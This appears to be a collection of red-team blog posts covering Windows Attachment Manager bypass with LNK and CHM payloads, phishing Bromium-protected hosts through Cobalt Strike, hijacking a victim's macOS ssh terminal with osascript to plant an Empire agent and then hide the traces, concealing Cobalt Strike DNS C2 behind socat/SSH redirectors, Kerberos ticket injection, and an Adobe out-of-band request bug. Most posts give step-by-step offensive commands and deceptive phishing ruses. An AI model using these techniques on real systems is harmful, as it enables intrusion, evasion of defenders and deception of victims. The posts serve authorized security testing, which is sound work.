.ade,.adp,.app,.asp,.bas,.bat,.cer,.chm,.cmd,.com,.cpl,.crt,.csh,.exe,.fxp,.hlp,.hta,.inf,.ins,.isp,.its,.js,.jse,.ksh,.lnk,.mad,.maf,.mag,.mam,.maq,.mar,.mas,.mat,.mau,.mav,.maw,.mda,.mdb,.mde,.mdt,.mdw,.mdz,.msc,.msi,.msp,.mst,.ops,.pcd,.pif,.prf,.prg,.pst,.reg,.scf,.scr,.sct,.shb,.shs,.tmp,.url,.vb,.vbe,.vbs,.vsmacros,.vss,.vst,.vsw,.ws,.wsc,.wsf,.wsh

I noticed there’s a few file types that aren’t blocked and began to wonder if we can leverage those non-blocked file types to execute the blocked types.

I decided to start by using the built-in makecab.exe command to compress my payloads with the mindset of “living off the land”.  For payloads, I created a malicious .LNK file using a Create-LNK by @enigma0x3. I also created a malicious .CHM file using Out-CHM from the Nishang project. Both of these payloads are typically blocked after downloading by the Windows Attachment Manager. Next, I used makecab.exe to compress these payloads and hosted them on my Cobalt Strike Server.

Now that my payloads are hosted and ready for downloading. I used a Windows 10 VM and the Chrome Browser to download and uncompress each file. Right-clicking each downloaded payload and looking at properties, we can see that the .chm was still labeled as “blocked” and the .lnk was not!

Here is the difference with Alternate Data Streams (ADS) shown by the sysinternals tool streams64.exe:

If I execute each payload, the .chm should be blocked from calling back to the Cobalt Strike server while the .lnk file executes fully.

I’m not quite sure why the Windows Attachment Manager is inconsistent across different file types though. There definitely is more research to be done in this area but, I hope this post brings a little awareness for defenders and offensive testers alike.


*https://support.microsoft.com/en-us/help/883260/information-about-the-attachment-manager-in-microsoft-windows


Phishing Against Bromium

The purpose of this post is to re-iterate that no single solution should be relied upon as a one-stop solution against all attackers. I respect the advances Bromium has made in security however, a defense-in-depth approach should always be taken regarding enterprise security.

Note: This information represents a snapshot in time. The Bromium suite has “hopefully” remediated these issues.

This blog post covers an assessment against a network utilizing the Bromium Endpoint Protection suite. If you’re not familiar with Bromium, there’s a good whitepaper HERE. For now, what you need to know is that it’s an antivirus/antimalware suite that takes it a step further and opens “most” executable’s, office documents and browsers inside micro-VM spaces to “prevent” exploitation to the host machine.

I identified that the organization was using Bromium by enumerating LinkedIn profiles. I first decided to use a custom (HTML Application) HTA. While Cobalt Strike has the ability to generate HTA’s directly, I wanted to make sure that mine executed a fully-staged payload and would get past any proxies or internal filters. I generated a fully-staged PowerShell payload in Cobalt Strike and hosted it on a team server so that it was available to the Internet. A fellow co-worker and I came up with an HTA profile that would include all of the information needed to get through most internal filters and proxies. You may find the code HERE.

After sending the phishing email, about 30 minutes passed and I noticed the Cobalt Strike web log was receiving hits to the fully-staged PowerShell payload and shortly after, I had beacons calling back. Success! I’ve successfully phished a Bromium protected endpoint by utilizing the HTA executable.

Next, I performed my usual enumeration steps, checking what is my current access level, and what is the host connected to on the network. After a quick “netstat –an |findstr “EST” in the established Beacon, I noticed every host was connected to port 80 on one specific server. I set one beacon to sleep at 0 seconds and started a SOCKS tunnel. After directing my browser through the proxy to the target host on port 80, we were greeted with the login page for the “Bromium Enterprise Controller”.

Most of you know what’s going to happen next. Yes, the login was admin:admin and I was logged in as the administratos of the entire infrastructure’s Bromium management console. From here I could monitor the blue team’s actions, what payloads of mine may be being flagged and even stop Bromium vSentry on any host in the organization. I immediately noticed that the blue team had flagged my “HTA” as an executable document and successfully burned that payload for any future phishing campaigns. Knowing that the blue team was quick to react to our phishing campaigns and block payloads, I decided to exercise them with one more phishing campaign and a new payload.

bromium_panel

This time I decided to utilize a Microsoft Compile HTML (CHM) payload. These files are executable and pop little help screens. Creating one requires installation of “HTML Help Workshop”. There is a great script that is part of the Nishang framework for compiling these quickly HERE. My phishing ruse this time was to be a “Phishing Alert: Corrective action required” email. My payload was disguised as a Bromium update package and the email was spoofed to come from the lead security official within the organization. Again I hosted the .chm file in Cobalt Strike for a web delivery. One important thing to note with sending out CHM files this way. When the user downloads the file, they have to right-click the .chm file, select properties and check the “unblock” box. What? Who would go through all that trouble? Well, after sending a few more emails I was greeted with more beacons! Remember, with the proper ruse, people will do what you ask them to do.

That’s the conclusion of my story about phishing against Bromium. I was able to successfully bypass the seemingly default settings of Bromium to gain a foothold on my target domain. Defenders, don’t rely on a single solution to block everything. It only takes hackers one time to be right. I hope this story helps others exercise their client’s defenses and everyone learns some valuable lessons.


Interacting with MacOS terminal windows for lateral movement

Recently, I had a situation where the possibility of manipulating a MacOS terminal window through Empire might lead to lateral movement to a restricted area. Typically, I may “backdoor” an ssh configuration file as described here in order to “ride” an ssh connection to a high-value target. Sometimes, this may not be possible if time does not permit or MaxSessions is set on the sshd_config file. In this case, it may be useful to manipulate your target’s own terminal screen to execute commands on a remote host that they are ssh’d into.

Case study:

Our target is operating on MacOS, we have compromised their host using the Empire python RAT. Our target is ssh’d into a restricted host that we want access to. The server we want access to has restricted the max number of ssh sessions with the “MaxSessions” setting in the sshd_config file so that even if we backdoor the user’s ssh config file, we won’t be able to ride the session. What do we do? Enter osascript.

There’s a ton of resources if you google sending commands to a terminal window with osascript but, I’ll reference this post.


First, we’ll start with a simple setup of an Empire server running on a public IP.


Next, we’ll assume breach for this exercise and start with an agent running on a MacOS host.


In order do execute our payload on our restricted host, we’ll need to first generate a payload. We’ll host this payload on our external server using “python -m SimpleHTTPSever 8080”.


After a little enumeration using netstat and we find that our target is ssh’d into a high-value target that we want access too.


So what do we do here? Our target has access to the HVT that we need access to but, we can’t ride this access. Let’s decide to do something bold and send a command to their terminal screen. (Best done when they are away, perhaps at lunch). Using osascript as shown below, we can send a command to the terminal screen that is ssh’d into our target to download our payload to the remote host.


The following shot shows the victim’s terminal screen downloading our payload on the remote Vultr “HVT” that we wanted access too.


Now that we’ve successfully downloaded our payload to the remote HVT, we can send a few more commands to make our payload executable and run it on the remote host. As you can see the end result is a new Empire agent coming from our HVT that we previously did not have access too.

Now, if your target user comes back from lunch and see’s this activity in their terminal screen, you’re obviously going to have a bad day. So, we can just clear their terminal screen with the following command and hopefully, they won’t be the wiser:

“shell osascript -e ‘tell application “Terminal” to activate’ -e ‘tell application “Terminal” to do script “clear” in window 1′”

Keep in mind this is just one possible way to use Empire and osascript to reach otherwise restricted targets. Hopefully, others find this useful. Good luck and hack wisely!

Redirecting Cobalt Strike DNS Beacons

While conducting a Red Team assessment, many factors come into play that result in success or failure of the operation. One such factor is keeping your Command and Control (C2) infrastructure hidden from the opposing (Blue) team. If your C2 is found and blocked, that may be the end of your assessment. At least, it’ll slow you down while you re-roll infrastructure (which is NOT fun). Using pure DNS traffic with Cobalt Strike is one layer to hide your communications from endpoint to C2; however, if the blue team is able to conduct a recursive DNS lookup to find your team server, you’re hosed! We can prevent the blue team from conducting these reverse lookups by using a host that redirects and “hides” our traffic with some network-bending kung fu.

During my research, I found a handy write-up on a few ways to bend DNS traffic the way that we need to for Beacon traffic here. I want this post to be as comprehensive for users as possible. It is my goal for this to be used as a reference guide so, I’ll be covering starting from creating your DNS record to setting up your Cobalt Strike DNS listener and all points between.

Let me start by saying that I do not have any affiliation or preference with the service providers I am using in this post.  Use what you’re comfortable with.

To get started, we need to have a server running our Cobalt Strike team server and a server running as our redirector. Like so:

diagram

I recommend having your Cobalt Strike team server on a completely different subnet than your redirector. You can use the same VPS service to spin up both servers, but I recommend going the extra mile and using separate VPS providers for each server. If your redirector is somehow burned by the blue team, they may not only block your IP or range, but some have gone the distance to block VPS provider ranges completely.

We will need to create two DNS records to point to our infrastructure. Since we want our traffic to flow through our redirector, we’ll want to point our first “A” record to the redirector, not our team server. Then, we can create a Name Server(NS) record that points to our domain. The logic here is that when a query is done for our domain, our records tell the query that our name server will resolve the IP for you. Here is an example setup:

records

Now, if we conduct an nslookup, we’ll see that it does not currently resolve to anything.

nslookup1

Next, we start our team server and setup a DNS listener. SSH into your team server and change to your Cobalt Strike directory. To start your team server, run “./teamserver ”. Now, from any location, firewalls permitting, you should be able to connect to your Cobalt Strike team server.


We need to setup our “DNS Server”. Cobalt Strike has a built-in DNS listener that will do just that and wait for incoming Beacons as well. Navigate from the “Cobalt Strike” menu to the “Listeners” option. Give your listener a name, select “windows/beacon_dns_reverse_dns_txt”, set your host IP address if it’s not already filled in and provide a port. This port is arbitrary for straight DNS but, would be used if the mode is changed to “http_txt”.

listeners

You will then be prompted to provide a domain for Beacon taskings. Fill out the prompt as shown:

dnsprompt

That completes our setup of Cobalt Strike.

Next, we’ll move on to the network bending-fu needed to tunnel our DNS traffic from redirector to team server.SSH into your redirector and sudo to root. We need to start by installing some packages. Use “ apt-get install -y socat screen” to conduct the installation. This will install socat, which is our traffic redirecting tool. It will also install screen, which allows us to run our commands in attachable/detachable terminal screens for easy management. With setup complete, we’ll start bending our traffic!

First, we want to run the following two commands to start a screen session and execute our socat redirector in it. Type them exactly as shown.

screen -dmS socat

screen -S socat -p 0 -X stuff ‘socat udp4-listen:53,reuseaddr,fork tcp:localhost:53535; echo -ne \n’

A quick breakdown of the socat command. socat will listen on port 53 for any UDP traffic. It will then fork every packet that comes in and relay it over TCP to local port 53535. The “echo -ne \n” command just hits enter for you in your screen to execute the command.

Next, we want to tunnel this traffic securely to our Cobalt Strike team server. The next two commands will start a screen session and execute our SSH tunnel with port forwarding to the team server as needed. Replace “ssh_key”, “username” and “teamserver_ip” with your relevant values.

screen -dmS ssh1

screen -S ssh1 -p 0 -X stuff “ssh -i ssh_key -oStrictHostKeyChecking=no -L 53535:localhost:53535 -l username teamserver_ip; echo -ne \n;”

This SSH command will automatically accept the fingerprint prompt by setting StrictHostKeyChecking to “no”. Then, it will redirect your traffic from port 53535 to the same port on the remote team server over TCP All securely wrapped in our SSH tunnel.

Finally, we need one more command to start socat on our Cobalt Strike team server. The following command will SSH to the team server and execute socat for us.

ssh -oStrictHostKeyChecking=no -i ssh_key -l username teamserver_ip ‘socat tcp4-listen:53535,reuseaddr,fork UDP:localhost:53 &’

This socat command takes the UDP traffic that we’ve forced through our TCP tunnel on port 53535 and then re-forks that back to UDP port 53. At this point, our Cobalt Strike team server listening on port 53 will happily pick up that traffic for us!

Once this is all complete, an nslookup should provide the following results:

nslookup2


Success! This tells us that our Cobalt Strike server is successfully responding to lookups through the redirector. The Blue Team will be in the dark on exactly where your team server C2 resides! Also, if for some reason your redirector is blocked or burned, you won’t need to rebuild your team server. Just spin up a new redirector and DNS records.

I hope this post provides useful information for both sides of the spectrum. Feel free to ping me on twitter should you have any questions @424f424

EmPyre:Engaging Active Directory

This post is part of the ‘EmPyre Series’ with some background and an ongoing list of series posts [kept here].

This post will cover utilizing EmPyre to enumerate and engage Active Directory services. We’ll cover how to find the domain controller, enumerate users and groups, and inject Kerberos tickets into our session.

EmPyre provides modules to perform enumeration against Active Directory using the ldapsearch tool. This tool comes loaded by default on OS X and most Linux distributions. Using ldapsearch, we can mimic many of the functions of the popular PowerView PowerShell script to enumerate objects in Active Directory.  Active Directory enumeration modules can be found under “situational_awareness/network/active_directory/” module store.

get_computers

To perform LDAP queries we’ll need a few bits of information to get started. First, we need the address of the domain controller or LDAP server to authenticate to. One simple way to get this address is to perform an nslookup as seen below.

nslookup

Next, we need credentials to authenticate to the domain. This post won’t cover in-depth credential collection as that was just coverd by @killswitch_gui here.  We’ll just assume we’ve captured the user jfrank’s password. We’ll start by opening the get_computers module. Once in the module, type “info” and press enter. Here, we can populate the information required by the module. Note: The BindDN is simply the username@domain. Once the required information is filled in, we can type “execute” and press enter to begin the LDAP query.

module


The results of the get_computers module will be a listing of each computer object in Active Directory. It’s good to keep in mind that each LDAP query requires authentication to the domain. With each authentication, we create evidence of our presence on the network.

eventLog

Recently, @passingthehash tweeted about using overpass-the-hash from Linux to obtain a valid Kerberos session with a domain. The addition of Kerberos authentication gives us a bit more flexibility to authenticate to the domain from various operating systems. Unfortunately, OS X does not have many built-in tools to work with Active Directory. While we can use overPTH to authenticate to the domain from OS X, there’s not much we can do (that I’ve found) using that Kerberos ticket. With that in mind, I’ll show you an example of using the Kerberos_inject module through an EmPyre agent on a Linux host that is on the same subnet as a domain. This will allow us to use an NTLM hash to create a Kerberos ticket and inject it into our EmPyre session.

mind-blown

Yes, amazing. Let’s give this a try. First, we need an NTLM hash. Of course, there are many ways you could obtain this so, we’ll just assume we have one for jfrank again. This module is not opsec safe, as the keytab is saved, by default, to the remote /tmp directory prior to injection. Keep in mind you’ll need to clean that file up afterwards. Next, let’s initiate the module with “usemodule management/multi/kerberos_inject” and fill out the required information. Finally, we can execute the module and inject a Kerberos ticket into our session.

inject

Through our EmPyre agent, we are able to inject the user’s credentials into our session and list drives on the domain controller!

Hopefully, this post will be of some help when you’re engaging Active Directory while pivoting through compromised Linux or OS X hosts. You should now be able to find the domain controller, search Active Directory, and inject Kerberos tickets to mimic legitimate users. This access should provide you with the needed access to move further through the target network. Stay tuned for more posts in the EmPyre series!


Bug Hunt: Out of Band Resource Loading

On a recent bug hunt targeting *.adobe.com, I found a small flaw in one of their external-facing web servers. While enumerating publicly available web servers belonging to Adobe, I found a web application labeled “Target DB Browser”.

db-browser

This interface looked to be a front-end application to query a database. Unfortunately, every query I performed resulted in “Error: unable to retrieve response. This meant that the front-end application was not actually connected to a live database. I decided to inspect the request and response a bit further by using the BurpSuite proxy tool to inspect the traffic. I found the application to be performing a simple GET request to a specified IP address. On my Virtual Private Server (VPS) , I started “tcpdump” and replaced the specified IP address in the GET request with that of my VPS address to test for the possibility of an external request. Once I clicked the “query” button, I was greeted with traffic on my VPS from the server hosting the application.

tcpdump


PortSwigger classifies this type of finding as “Out-of-band resource load” here.

Out-of-band resource load occurs when a payload submitted to the target application causes it to fetch content from an arbitrary external domain using some network protocol, and incorporate that content into its own response to the request that contained the payload.

An attacker may use this flaw to conduct denial of service attacks on other sites by causing the application to continuously request resources elsewhere.

While this vulnerability does not impose a major risk for Adobe, it does provide for the possibility of unintended resources being utilized on the Adobe server or for reflecting a Denial of Service attack to other addresses on the internet. Adobe has since closed this bug report. If you’re assessing web applications for work or profit, keep in mind that anytime you can replace an IP address in a request, this may be an issue to look for. Happy hacking!